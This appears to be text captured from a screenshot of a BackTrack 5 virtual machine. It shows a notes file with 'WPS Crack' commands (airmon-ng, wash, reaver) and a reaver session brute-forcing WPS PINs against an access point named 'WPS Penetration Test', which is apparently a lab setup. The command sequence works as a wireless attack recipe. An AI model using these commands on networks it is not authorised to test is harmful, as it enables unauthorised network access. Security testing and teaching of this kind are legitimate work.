 C:\Users\Scott\Documents\BackTrack.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
BackTrack.txt
40 *************
41 * WPS Crack *
42 *************
43
44 airmon-ng
45 airmon-ng start wlan0
46 wash -i mon0
47 reaver -i mon0 -b <bssid> -vv
48 reaver -i mon0 -b <bssid> -p <PIN> -vv
49
50
51
52
53
54
55
56
57
58
length : 994 lines : 58 Ln : 45 Col : 23 Sel : 0 Dos\Windows ANSI
Back Track 5 r3 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System Thu Aug 29, 8:25 PM
Insta
root@bt: ~
File Edit View Terminal Help
[?] Restore previous session for A4:B1:E9:00:2A:AB? [n/Y] y
[+] Restored previous session
[+] Waiting for beacon from A4:B1:E9:00:2A:AB
[+] Switching mon0 to channel 1
[+] Switching mon0 to channel 2
[+] Switching mon0 to channel 3
[+] Switching mon0 to channel 4
[+] Switching mon0 to channel 5
[+] Switching mon0 to channel 6
[+] Associated with A4:B1:E9:00:2A:AB (ESSID: WPS Penetration Test)
[+] Trying pin 68375676
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[!] WARNING: Receive timeout occurred
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0x02), re-trying last pin
[+] Trying pin 68375676
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
<< back | track 5 r3
the more you are able to hear
root@bt: ~
Right Ctrl
20:25